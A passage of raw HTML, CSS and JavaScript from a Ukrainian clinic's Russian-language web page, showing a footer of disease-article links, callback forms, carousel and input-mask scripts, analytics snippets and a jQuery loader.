href="https://oberig.ua/ru/disease/isemicnii-insult-pricini-simptomi-ta-naslidki-170">Ишемический инсульт (инфаркт мозга)</a></span><span><a href="https://oberig.ua/ru/disease/glikogenozi-331">Гликогенозы</a></span><span><a href="https://oberig.ua/ru/disease/gostrii-apendicit-u-ditini-54">Острый аппендицит у детей</a></span><span><a href="https://oberig.ua/ru/disease/gisterektomiya-200">Гистерэктомия</a></span><span><a href="https://oberig.ua/ru/disease/gipospadiya-ta-epispadiya-47">Гипоспадия и эписпадия</a></span><span><a href="https://oberig.ua/ru/disease/insult-sudinna-katastrofa-z-yakoyu-mozna-i-treba-borotisya-67">Инсульт</a></span><span><a href="https://oberig.ua/ru/disease/gidrotoraks-50">Гидроторакс</a></span><span><a href="https://oberig.ua/ru/disease/giperplaziya-endometriya-46">Гиперплазия эндометрия простая</a></span><span><a href="https://oberig.ua/ru/disease/gemoxromatoz-likuvannya-332">Гемохроматоз</a></span><span><a href="https://oberig.ua/ru/disease/gastroezofagealnii-reflyuks-u-ditei-52">Гастроэзофагеальный рефлюкс у детей</a></span><span><a href="https://oberig.ua/ru/disease/gemoragicnii-insult-155">Геморрагический инсульт - причины, симптомы и последствия</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/gastroezofagealna-reflyuksna-xvoroba-gerx-55">Гастроэзофагеальная рефлюксная болезнь (ГЭРБ)</a></span><span><a href="https://oberig.ua/ru/disease/endoprotezuvannya-kulsovogo-tazostegnovogo-sugloba-163">Эндопротезирование тазобедренного сустава</a></span><span><a href="https://oberig.ua/ru/disease/gepatit-48">Гепатит</a></span><span><a href="https://oberig.ua/ru/disease/fibroadenoma-molocnoyi-zalozi-237">Фиброаденома молочной железы</a></span><span><a href="https://oberig.ua/ru/disease/funkcionalna-dispepsiya-133">Функциональная диспепсия</a></span><span><a href="https://oberig.ua/ru/disease/displaziya-slunku-56">Дисплазия желудка</a></span><span><a href="https://oberig.ua/ru/disease/ektopiya-eroziya-siiki-matki-160">Эрозия шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/endometrioz-162">Эндометриоз шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/displaziya-siiki-matki-158">Дисплазия шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/depresiya-maskovana-58">Депрессия маскированная</a></span><span><a href="https://oberig.ua/ru/disease/diareya-57">Диарея</a></span><span><a href="https://oberig.ua/ru/disease/cim-nebezpecnii-endometrioz-214">Чем опасен эндометриоз</a></span><span><a href="https://oberig.ua/ru/disease/cervicit-198">Экзоцервицит/Эндоцервицит</a></span><span><a href="https://oberig.ua/ru/disease/cistit-142">Цистит</a></span><span><a href="https://oberig.ua/ru/disease/bulyozna-emfizema-legen-34">Буллезная эмфизема легких</a></span><span><a href="https://oberig.ua/ru/disease/biopsiya-shhitopodibnoyi-zalozi-32">Биопсия щитовидной железы</a></span><span><a href="https://oberig.ua/ru/disease/bronxialna-astma-28">Бронхиальная астма</a></span><span><a href="https://oberig.ua/ru/disease/biopsiya-limfaticnix-vuzliv-37">Биопсия лимфатических узлов</a></span><span><a href="https://oberig.ua/ru/disease/bartolinit-148">Бартолинит</a></span><span><a href="https://oberig.ua/ru/disease/autoimunnii-gepatit-322">Аутоиммунный гепатит</a></span><span><a href="https://oberig.ua/ru/disease/adenoyidit-adenoyidi-u-ditei-26">Аденоидит (Аденоиды у детей)</a></span><span><a href="https://oberig.ua/ru/disease/autizm-13">Аутизм</a></span><span><a href="https://oberig.ua/ru/disease/analna-trishhina-11">Анальная трещина</a></span><span><a href="https://oberig.ua/ru/disease/ateroma-skiri-trixodermalna-kista-20">Атерома кожи (триходермальная киста)</a></span></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="main-container_wrapper footer">
                <footer>
    <style>
        .popup_button a {
            text-decoration: underline;
            font-size: 14px;
        }
    </style>
	<div class="footer_bottom">
		<div class="footer_bottom-wrap fw">
            <div class="footer_bottom-group fw">
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/akreditaciinii-sertifikat">Аккредитационный сертификат</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/politika-konfidenciinosti">Политика конфиденциальности</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/licenziya">Лицензия</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/kontakty"><span class="__cf_email__" data-cfemail="ad989f9c9e9d9d9eedc2cfc8dfc4ca83d8cc">[email&#160;protected]</span></a>
                    </div>
               <a style="color: #fff;font-size: .31rem;" href="/ru/sitemap">Карта сайта</a>
    
</div>
		    
            <div class="footer_item">
                <div class="popup_button">
                <a href="javascript:void(0);" data-cb-form-open>
                     
                       Заказать звонок
                                    
                </a>
				</div>
                <p>&copy; 2008-2026. Все права защищены и принадлежат Универсальной клинике «Оберіг».</p>
			</div>
					</div>
	</div>

    <div class="footer_mobile fw">
            <a href="https://oberig.ua/ru/likari" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/doctor.svg" width="12" height="14" class="lozad" alt="Как не надо лечить COVID-19 (советы для тех, кто лечится дома)">
            Врачи
        </a>
                <a href="https://oberig.ua/ru/otdeleniya" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/medicine.svg" width="13" height="14" class="lozad" alt="Как не надо лечить COVID-19 (советы для тех, кто лечится дома)">
            Отделение
        </a>
        <div class="footer_mobile-item js-open-popup" data-popup="phones-popup">
        <img data-src="/img/icons/mob-close.svg" width="14" height="14" class="mob-close-popup lozad" alt="Close">
        <div class="toggle-block">
            <img data-src="https://oberig.ua/img/icons/phone.svg" width="13" height="14" class="lozad" alt="Как не надо лечить COVID-19 (советы для тех, кто лечится дома)">
            Телефоны
        </div>
    </div>
</div>
</footer>
    <!-- Swiper JS -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <!-- Inputmask -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/3.3.4/jquery.inputmask.bundle.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".mySwiper", {
                slidesPerView: 4, // Кол-во карточек на экране
                spaceBetween: 10, // Расстояние между карточками
                loop: true, // Зацикливание
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                },
                breakpoints: {
                    1024: { slidesPerView: 4 }, 
                    768: { slidesPerView: 3 }, 
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2},
                },
            });
        });

        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".articleSwiper", {
                slidesPerView: 4,
                spaceBetween: 10,
                loop: true,
                breakpoints: {
                    1024: { slidesPerView: 4 },
                    768: { slidesPerView: 3 },
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2 },
                },
            });
        });

    </script>            </div>
        </div>
    </div>



    <!-- popup get consult -->
    <style>
.cf-overlay {
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0, 0, 0, 0.6);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 1000;
}

.cf-popup {
	background: #fff;
	width: 90%;
	max-width: 800px;
	position: relative;
}

.cf-close {
	position: absolute;
	top: 10px;
	right: 10px;
	background: transparent;
	border: none;
	font-size: 30px;
	cursor: pointer;
}

.cf-content {
	display: flex;
	gap: 20px;
	flex-direction: row;
}

.cf-image {
	flex: 1 1 40%;
	background: #f0f0f0;
	min-height: 200px;
}

.cf-form {
	display: flex;
	flex-direction: column;
	padding: 20px;
	gap: 10px;
	justify-content: center;
}
#cf-form {
	display: flex;
	flex-direction: column;
	gap: 10px;
}
.cf-form-title{
	font-size: 20px;

}
.cf-form-subtitle {
	font-size: 14px;
	color: #878282;
}
.cf-form-group {
	display: flex;
	flex-direction: column;
	gap: 5px;
	width: 100%;
}


.cf-form-group input,
.cf-form-group textarea {
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 4px;
}

.cf-form textarea {
	resize: vertical;
	min-height: 100px;
}

.cf-submit-btn {
	padding: 10px;
	background: #74c48c;
	color: #fff;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	font-size: 14px;
}
#cf-error-phone {
	display: none;
	padding: 5px 0;
	font-size: 12px;
	color: red;
}
.cf-image img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

@media (max-width: 600px) {
	.cf-image{
		display: none;
	}
	.cf-form-title {
		font-size: 18px;
	}
	.cf-form-subtitle {
		font-size: 12px;
	}
}

.success_box {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	min-height: 250px;
    width: 100%;
    gap: 10px;
}
</style>



<div id="cf-overlay" class="cf-overlay" style="display: none;">
	<div class="cf-popup">
		<button class="cf-close" style="color:black">&times;</button>
		<div class="cf-content" id="cf-content">
			<div class="cf-image">
				<img src="https://oberig.ua/images/specialist_form.webp" alt="Зображення для форми">
			</div>
			<div class="cf-form">

				<div class="cf-form-title">Нужна консультация врача?</div>
				<div class="cf-form-subtitle">Укажите номер телефона, и мы Вам перезвоним</div>

				<form id="cf-form" method="post">
					<div class="cf-form-group">
						<input type="text" placeholder="Номер телефона *" id="cf-phone">
						<div class="error_input" id="cf-error-phone"></div>
					</div>
					<button class="cf-submit-btn">Отправить</button>
				</form>
			</div>
		</div>
	</div>
</div>


<script>
	window.callbackGetConsult = "https://oberig.ua/ru/callback-get-consult";
	document.addEventListener('DOMContentLoaded', function () {
	    const phoneInput = document.getElementById('cf-phone');

	    const im = new Inputmask("+380 99 999 99 99", {
	        placeholder: "_",
	        showMaskOnHover: false
	    });

	    im.mask(phoneInput);
	});

	document.addEventListener('DOMContentLoaded', () => {
		const overlay = document.getElementById('cf-overlay');
		const closeBtn = overlay.querySelector('.cf-close');
		const formCF = document.getElementById('cf-form');
		const url = window.location.href;

		if (localStorage.getItem('cf-form-closed') === '1' || localStorage.getItem('cf-form-sent') === '1') {
			return;
		}

		setTimeout(() => {
			overlay.style.display = 'flex';
		}, 45000);

		closeBtn.addEventListener('click', () => {
			overlay.style.display = 'none';
			localStorage.setItem('cf-form-closed', '1'); 
		});

		formCF.addEventListener('submit', function (e) {
			e.preventDefault();

			const phone = document.getElementById('cf-phone');
			const phoneRaw = phone.inputmask.unmaskedvalue();
			const phoneData = phoneRaw ? '+380' + phoneRaw : null;
			const phoneInputError = document.getElementById('cf-error-phone');

			phone.style.border = '1px solid #ccc';
			phoneInputError.style.display = 'none';

			fetch(window.callbackGetConsult, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json',
					'Accept': 'application/json',
					'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
				},
				body: JSON.stringify({ phone: phoneData, url })
			})
			.then(async res => {
				const json = await res.json();
				if (json.success) {
					const content = document.getElementById('cf-content');
					content.innerHTML = `<div class="success_box">${json.success_text}</div>`;
					localStorage.setItem('cf-form-sent', '1');
				} else if (json.errors) {
					if (json.errors.phone) {
						phone.style.border = '1px solid red';
						phoneInputError.style.display = 'block';
						phoneInputError.textContent = json.errors.phone;
					}
					console.log(json.errors);
				}
			})
			.catch(() => {
				console.log('Fetch error');
			});
		});
	});
</script>    

    <div class="modal-mask call-for-help" data-modal="phones-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Позвонить!</span>
                <div class="map_info-btn" id="modal-footer">
                    <a href="tel:3003" class="btn btn-red">
                        <p class="size white mr-7">
                            <i class="fa fa-phone"></i>
                        </p>
                        <p>3003 неотложная помощь</p>
                    </a>
                    <a href="tel:+380445213003" class="btn btn-green" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                        <p class="size white mr-7">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </p>
                        <span>+38 (044) 521-30-03 Call-центр</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal-mask callback-response" data-modal="callback-response">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Спасибо!</span>
                <div class="map_info-btn" id="modal-footer">
                    <p>В ближайшее время с Вами свяжется менеджер</p>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="cb-form-modal" id="cb-form-modal" style="display: none;">
    <style>
        .success{
            min-height: 200px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        @media (max-width: 600px) {
            .cb-form-content {
                margin: 20px;
            }
        }
    </style>
    <form class="cb-form-content" method="post" id="cb-form">
        <input type="hidden" name="_token" value="UePzY4YmKlhhWPEnuridXQe5ePq0AaJCowKVf3OQ">        <span class="cb-form-close" id="cb-form-close">&times;</span>

        <h2 class="cb-form-title">
            Заказать звонок
        </h2>

        <label for="cb-form-name" class="cb-form-label">
           Ваше имя
        </label>
        <input type="text" id="cb-form-name" name="name" class="cb-form-input" 
               placeholder="Имя">

        <label for="cb-form-phone" class="cb-form-label">
            Номер телефона<span style="color: red">*</span>
        </label>
        <input type="text" id="cb-form-phone" name="phone" class="cb-form-input" 
               placeholder="+380">

        <div id="cb-form-phone-error" class="cb-form-error" style="display: none;"></div>


        <button class="cb-form-submit" type="submit">
            Отправить
        </button>
    </form>

    <script>
    window.callbackPopupUrl = "https://oberig.ua/ru/callback-popup";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {

        const modal = document.getElementById('cb-form-modal');
        const closeBtn = document.getElementById('cb-form-close');
        
        const form = document.getElementById('cb-form');

        const url = window.location.href;

        window.dataLayer = window.dataLayer || [];

        document.querySelectorAll('[data-cb-form-open]').forEach(el => {
            el.addEventListener('click', () => modal.style.display = 'flex');
        });

        closeBtn.addEventListener('click', () => {
            modal.style.display = 'none';
        });


        form.addEventListener('submit', function (e) {
            e.preventDefault();
            
            const name = document.getElementById('cb-form-name').value;
            const phone = document.getElementById('cb-form-phone');
            const phoneRaw = phone.inputmask.unmaskedvalue();
            const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
            const errorPhone = document.getElementById('cb-form-phone-error');

            errorPhone.style.display = 'none';
            phone.style.border = '1px solid #ccc';

            fetch(window.callbackPopupUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
                },
                body: JSON.stringify({ name, phone: phoneData, url})
            })
            .then(async res => {
                const json = await res.json();

                if (json.success) {
                    console.log(json);
                    
                    const closeBtn = form.querySelector('.cb-form-close');

                    form.innerHTML = '';

                    form.appendChild(closeBtn);

                    // Додаємо текст подяки
                    form.insertAdjacentHTML('beforeend', `<div class="success">${json.success_text}</div>`);


                    dataLayer.push({
                        'event': 'zamovyty_dzvinok_iLion',
                        'address.first_name': name,
                        'phone_number': phoneData,
                    });

                   
                } else if (json.errors) {
                    if (json.errors.phone) {
                        phone.style.border = '1px solid red';
                        errorPhone.style.display = 'block';
                        errorPhone.textContent = json.errors.phone;
                    }
                    console.log(json.errors);
                }

            })
            .catch(() => {
                console.log('Fetch error');
            });
        });
    });
    </script>
</div>
    
    
    <script> window.site_key = "6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE"; document.addEventListener("DOMContentLoaded", function () { if ( checkIE() == true ) { document.getElementById('ie-block').classList.add('show'); } else { const el = document.getElementById('ie-block'); if (el) el.remove(); } }); function checkIE() { var ua = window.navigator.userAgent; var msie = ua.indexOf("MSIE "); if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) { return true; } return false; } </script>    <script src="https://cdn.jsdelivr.net/npm/inputmask@5.0.8/dist/inputmask.min.js"></script>
    <script src="https://oberig.ua/js/translations_ru"></script>
    <script src="/js/script-all.js?id=33570b98b2eb7eec096c"></script>
    <script src="/js/async-scripts.js?id=d436fcda61442ad69448" defer></script>
    
     
    

            <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "headline": "Как не надо лечить COVID-19 (советы для тех, кто лечится дома)",
        "image": [
            "/storage/editor/fotosWEBP/571x571/db01c11c63e1d1fafc4893f2a525e3aa_1617100543.webp"
        ]},
        "dateModified": "2021-03-30T00:00:00+03:00",
        "author": {
            "@type": "Person",
            "name": "Романюк Владислава Павловна"
        },
        "publisher": {
            "@type": "Organization",
            "name": "Клиника "Оберіг"",
            "logo": {
                "@type": "ImageObject",
                "url": "https://oberig.ua/img/icons/logo-icon.svg"
            }
        }
    }
</script>

    <script src="/js/script.js?id=6e71ea36352886caf8c1"></script>
	<script src="/js/form.js?id=f2b7cc74f82557898a2f"></script>
    
    
    
        <!-- body-tag-scripts-start -->
    <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854881543;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>



    <!-- body-tag-scripts-end -->
    

<script>
            (function () {
                var FROM = "/storage/editor/fotos/";
                var TO   = "/storage/editor/fotosWEBP/";

                function toWebp(url) {
                    if (!url || url.indexOf(FROM) === -1) return url;
                    return url
                        .replace(FROM, TO)
                        .replace(/\.(jpg|jpeg|png)(\.webp)?$/i, ".webp");
                }

                function processImg(img) {
                    ["src", "data-src"].forEach(function(attr) {
                        if (!img.hasAttribute(attr)) return;
                        var val = img.getAttribute(attr);
                        if (!val) return;

                     
                        if (val === "/img/blog/948x664/article-image.png") {
                            img.setAttribute(attr, "/img/blog/948x664/article-image.webp");
                            return;
                        }

                        if (val.indexOf(FROM) === -1) return;
                        img.setAttribute(attr, toWebp(val));
                    });
                }

                function scan(root) {
                    (root || document).querySelectorAll("img").forEach(processImg);
                }

                document.addEventListener("DOMContentLoaded", function () {
                    scan(document);
                });

                var observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(m) {
                        m.addedNodes.forEach(function(node) {
                            if (node.nodeType !== 1) return;
                            if (node.tagName === "IMG") {
                                processImg(node);
                            } else {
                                scan(node);
                            }
                        });
                    });
                });

                observer.observe(document.body, {
                    childList: true,
                    subtree: true
                });
            })();
        </script><!--ss_category_name:Как не надо лечить COVID-19 (советы для тех, кто лечится дома)--><!--ss_cat_page--><style>.shield__footers_module_block__wrapper{padding-bottom: 0px; background: transparent;border:none!important;} .shield__footers_module_block__wrapper__card{background-color:transparent!important;color:#fff;border:none!important;} .shield__footers_module_block__wrapper *{box-sizing: border-box;} .shield__footers_module_block__wrapper a{color: #4e73df; text-decoration: none; background-color: transparent;} .shield__footers_module_block__wrapper p {margin-top: 0;margin-bottom: 1rem;} .shield__footers_module_block__wrapper ul{margin-top: 0;/*margin-bottom: 1rem;*/} .shield__footers_module_block__wrapper button{outline: none;} .shield__footers_module_block__wrapper__row{display: flex; flex-wrap: wrap; margin-right: -.75rem; margin-left: -.75rem;} .shield__footers_module_block__wrapper__card{position: relative; display: flex; flex-direction: column; min-width: 0; word-wrap: break-word; background-color: #fff; background-clip: border-box; border: 1px solid #e3e6f0; border-radius: .35rem;} .shield__footers_module_block__wrapper__shadow{box-shadow: 0 .15rem 1.75rem 0 rgba(58,59,69,.15)!important;} .shield__footers_module_block__wrapper__card-body{flex: 1 1 auto;padding: 0.35rem;} .shield__footers_module_block__wrapper__p-0{padding: 0!important;} .shield__footers_module_block__wrapper__mb-3{margin-bottom: 1rem!important;margin: 0px 40px 0 40px;} .shield__footers_module_block__wrapper__btn{display: inline-block; font-weight: 400; color: #858796; text-align: center; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-color: transparent; border: 1px solid transparent; padding: .375rem .75rem;line-height: 1.5; border-radius: .35rem; transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;cursor: pointer;} .shield__footers_module_block__wrapper__btn-sm{padding: .25rem .5rem; line-height: 1.5; border-radius: .2rem;} .shield__footers_module_block__wrapper__btn-success{color: #fff; background-color: #1cc88a; border-color: #1cc88a;} .shield__footers_module_block__wrapper__btn-light{color: #3a3b45;background-color: #f8f9fc;border-color: #f8f9fc;} .shield__footers_module_block__wrapper__mb-1{margin-bottom: .25rem!important;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 { position: relative; width: 100%; padding-right: .75rem; padding-left: .75rem; } .shield__footers_module_block__wrapper__col {flex-basis: 0; flex-grow: 1; max-width: 100%; } .shield__footers_module_block__wrapper__col-auto {flex: 0 0 auto; width: auto; max-width: 100%; } .shield__footers_module_block__wrapper__col-1 {flex: 0 0 8.33333%; max-width: 8.33333%; } .shield__footers_module_block__wrapper__col-2 {flex: 0 0 16.66667%; max-width: 16.66667%; } .shield__footers_module_block__wrapper__col-3 {flex: 0 0 25%; max-width: 25%; } .shield__footers_module_block__wrapper__col-4 {flex: 0 0 33.33333%; max-width: 33.33333%; } .shield__footers_module_block__wrapper__col-5 {flex: 0 0 41.66667%; max-width: 41.66667%; } .shield__footers_module_block__wrapper__col-6 {flex: 0 0 50%; max-width: 50%; } .shield__footers_module_block__wrapper__col-7 {flex: 0 0 58.33333%; max-width: 58.33333%; } .shield__footers_module_block__wrapper__col-8 {flex: 0 0 66.66667%; max-width: 66.66667%; } .shield__footers_module_block__wrapper__col-9 {flex: 0 0 75%; max-width: 75%; } .shield__footers_module_block__wrapper__col-10 {flex: 0 0 83.33333%; max-width: 83.33333%; } .shield__footers_module_block__wrapper__col-11 {flex: 0 0 91.66667%; max-width: 91.66667%; } .shield__footers_module_block__wrapper__col-12 {flex: 0 0 100%; max-width: 100%; } .shield__footers_module_block__wrapper__btn:hover {color: #858796;text-decoration: none;} .shield__footers_module_block__wrapper__h1, .shield__footers_module_block__wrapper__h2, .shield__footers_module_block__wrapper__h3, .shield__footers_module_block__wrapper__h4, .shield__footers_module_block__wrapper__h5, .shield__footers_module_block__wrapper__h6, {margin-bottom: .5rem;font-weight: 400;line-height: 1.2;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:first-of-type {border-bottom: 0;border-bottom-right-radius: 0;border-bottom-left-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card {overflow: hidden;} .shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header[data-toggle=collapse] {text-decoration: none;position: relative;padding: .75rem 3.25rem .75rem 1.25rem;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header {margin-bottom: -1px;} .shield__footers_module_block__wrapper__card-header:first-child {border-radius: calc(.35rem - 1px) calc(.35rem - 1px) 0 0;} .shield__footers_module_block__wrapper__py-3 {padding-bottom: 1rem!important;} .shield__footers_module_block__wrapper__py-3 {padding-top: 1rem!important;} .shield__footers_module_block__wrapper__card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: transparent;border-bottom: 1px solid #e3e6f0;} .shield__footers_module_block__wrapper__collapse:not(.show) {display: none;} .shield__footers_module_block__wrapper__card-body {/*flex: 1 1 auto;padding: 1.25rem;*/} .shield__footers_module_block__wrapper__m-0 {margin: 0!important;} .shield__footers_module_block__wrapper__mr-1 {margin-right: .25rem!important;} .shield__footers_module_block__wrapper__offset-1 {margin-left: 8.33333%;} .shield__footers_module_block__wrapper__offset-2 {margin-left: 16.66667%;} .shield__footers_module_block__wrapper__offset-3 {margin-left: 25%;} .shield__footers_module_block__wrapper__offset-4 {margin-left: 33.33333%;} .shield__footers_module_block__wrapper__offset-5 {margin-left: 41.66667%;} .shield__footers_module_block__wrapper__offset-6 {margin-left: 50%;} .shield__footers_module_block__wrapper__offset-7 {margin-left: 58.33333%;} .shield__footers_module_block__wrapper__offset-8 {margin-left: 66.66667%;} .shield__footers_module_block__wrapper__offset-9 {margin-left: 75%;} .shield__footers_module_block__wrapper__offset-10 {margin-left: 83.33333%;} .shield__footers_module_block__wrapper__offset-11 {margin-left: 91.66667%;} .shield__footers_module_block__wrapper span[city-info]{display: none;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 {position: relative;width: 100%;padding-right: .75rem;padding-left: .75rem;} .show .shield__footers_module_block__wrapper__seo-faq__answer > div{padding: 25px 0px 10px 25px;} .shield__footers_module_block__wrapper__left{text-align: right;} .shield__footers_module_block__wrapper span,.shield__footers_module_block__wrapper p, .shield__footers_module_block__wrapper li{color: #000;} .shield__footers_module_block__wrapper a:hover{text-decoration: underline;} .shield__footers_module_block__wrapper__row span a, .shield__footers_module_block__wrapper__row li, .shield__footers_module_block__wrapper__row li a{color: #000;font-size: 13px;} .shield__footers_module_block__wrapper button {opacity: 0.8; background: #fff; color: #000; font-size: 15px; font-weight: bold; transition: opacity .22s ease-in-out, box-shadow .22s ease-in-out; box-shadow: 0px 0px 0px -4px #fff;} .shield__footers_module_block__wrapper button:hover{opacity: 1; color:#74c48c; box-shadow: 0px 0px 10px -4px #fff;} .shield__footers_module_block__wrapper button.shield__footers_module_block__wrapper__btn-success{opacity:1;border-color: #000} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type) .shield__footers_module_block__wrapper__card-header:first-child{border-radius:0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type):not(:last-of-type){border-bottom: 0;border-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:last-of-type {border-top-left-radius: 0;border-top-right-radius: 0;} .shield__footers_module_block__wrapper__h4{font-size: 18px;color: #fff!important;margin-bottom: 15px;display: block;} .shield__footers_module_block__wrapper__card#sentences li{padding-bottom: 10px;} .shield__footers_module_block__wrapper__card#faq *{color:#fff;} .shield__footers_module_block__wrapper__card-header{border-bottom: 1px solid rgba(255, 255, 255, 0.3);} .shield__footers_module_block__wrapper__col-3.shield__footers_module_block__wrapper__col-3 span { display: block; margin-bottom: 10px; } @media (max-width:600px){ .shield__footers_module_block__wrapper__mb-3{margin: 0 0 0 0;} .shield__footers_module_block__wrapper__offset-2{margin-left:0px} .shield__footers_module_block__wrapper__bottom > .shield__footers_module_block__wrapper__row{flex-direction: column;} .shield__footers_module_block__wrapper__left{text-align: left;} .shield__footers_module_block__wrapper__col-2 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__col-3 {flex: 0 0 50%;max-width: 50%;} .shield__footers_module_block__wrapper__left > br{display:none;} .shield__footers_module_block__wrapper__left > button{margin-right:0.2em;} .shield__footers_module_block__wrapper__col-10 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__top.shield__footers_module_block__wrapper__mb-3{margin-bottom: .2em!important;} } .shield__footers_inactive{display: none;} /* #top-requests .shield__footers_module_block__wrapper__row { max-height: 120px; overflow: auto; } */</style><script>if(typeof jQuery=="undefined"){ var headTag=document.getElementsByTagName("head")[0]; var jqTag=document.createElement('script'); jqTag.type="text/javascript"; jqTag.src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"; jqTag.onload=function(){ $.noConflict(); jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }; headTag.appendChild(jqTag); } else { jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', 